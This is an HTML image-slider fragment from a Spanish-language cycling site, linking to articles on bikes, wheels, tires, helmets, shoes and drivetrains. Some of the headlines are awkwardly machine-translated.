			<a href="/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg" alt="Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png" alt="Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-gravel-rockshox-rudy-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg" alt="La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-rick-xc-es-el-nuevo-neumatico-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg" alt="Schwalbe Rick XC es el nuevo neumático de competición intermedio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe Rick XC es el nuevo neumático de competición intermedio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp" alt="$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-ciclista-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg" alt="Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp" alt="Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-colores-de-edicion-limitada-panarace/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg" alt="¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-hei-hei-xc-de-la-decima-generacion-de-kona-obtiene-marco-actualizado-suspension-y-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2025-Kona-Hei-Hei-Mt-Currie.webp.webp" alt="La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Hei HEI XC de la décima generación de Kona obtiene marco actualizado, suspensión y transmisión mecánica Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp" alt="Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg" alt="Plan de entrenamiento para correr 10 km en 45 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Plan de entrenamiento para correr 10 km en 45 minutos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-bujes-chris-king-gen-4-obtienen-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg" alt="Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp" alt="El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-v4-agrega-una-version-mas-accesi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg" alt="Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="226" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-enduro-scott-ransom-2024/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg" alt="La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp" alt="Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="237" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp" alt="Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp" alt="Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="247" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg" alt="¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monta-las-mismas-ruedas-enve-ses-4-5-ros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg" alt="Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg" alt="Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp" alt="Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reto-para-definir-brazos-en-30-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg" alt="Reto para definir brazos en 30 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reto para definir brazos en 30 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg" alt="¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="297" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp" alt="Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="307" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jersey-ixs-hex-se-desliza-facilmente-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg" alt="El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="316" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brooks-england-resucita-el-standard-prof/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg" alt="Brooks England resucita el Standard Professional, el sillín de carreras original" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brooks England resucita el Standard Professional, el sillín de carreras original</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="327" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp" alt="Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="344" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/specialized-status-2-se-amplia-con-una-b/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg" alt="Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Specialized Status 2 se amplía con una bicicleta de trail de 140 mm y dos opciones de 170 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="350" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-herramienta-de-desgaste-de-cade/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Linear-use-scaled.jpg" alt="La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva herramienta de desgaste de cadena Abbey LL mide el desgaste lateral y lineal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="351" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/4-bicicletas-schindelhauer-wilhelm-con-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Schindelhauer-Wilhelm-Gravel-alloy-belt-drive-bike_gravel-riding.jpg" alt="4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">4 bicicletas Schindelhauer Wilhelm con caja de cambios para grava o con buje de cambio interno para andar en cualquier lugar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="354" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg" alt="BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="367" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-wireless-grx-di2-se-lanza-con-mtb-tech-gravel-ready-functions-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-GRX-Wireless-Ventum-GS1-DT-scaled.webp.webp" alt="Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Wireless GRX DI2 se lanza con MTB Tech & Gravel Ready Functions Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="398" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/muc-off-lanza-nuevas-valvulas-sin-camara/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Muc-Off-Big-Bore-Valves-hero.jpg" alt="Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Muc-Off lanza nuevas válvulas sin cámara con gran diámetro y sin núcleo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="403" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-bicicleta-por-delante-de-la-bicicleta-de-grava-de-carbono-de-6-8-kg-y-la-construcc/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-The-Superfast-ultralight-German-carbon-gravel-bike.webp.webp" alt="Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de bicicleta por delante de la bicicleta de grava de carbono de 6.8 kg y la construcción de sueños XC de 7.8 kg Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="428" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tecnologia-de-los-drones-de-dji-evolu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg" alt="La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="433" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-vision-metron-5d-acr-evo-barstem-combo-mas-ligero-elegante-y-mas-amigable-para-los-jinete/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Vision-Metron-5D-ACR-EVO-front-scaled.jpeg" alt="Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Vision Metron 5d Acr Evo Bar/Stem Combo-más ligero, elegante y más amigable para los jinetes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="437" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp" alt="Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="448" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp" alt="Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="455" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp" alt="Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="472" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg" alt="Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="475" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revel-rascal-v2-sigue-la-ruta-de-la-rang/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg" alt="Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="499" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-colnago-v5rs-el-marco-mas-ligero-de-la-tripulacion-de-cambiago/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Colnago-V5Rs-launch-scaled.webp.webp" alt="Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Colnago V5RS: el marco más ligero de la tripulación de Cambiago</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="503" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extiende-tus-alas-de-aventura-con-la-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg" alt="Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="523" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lee-cougan-crossfire-trail-lleva-la-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg" alt="Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="534" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp" alt="Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16</h2>
					</div>
				  			</a>
		  </div>
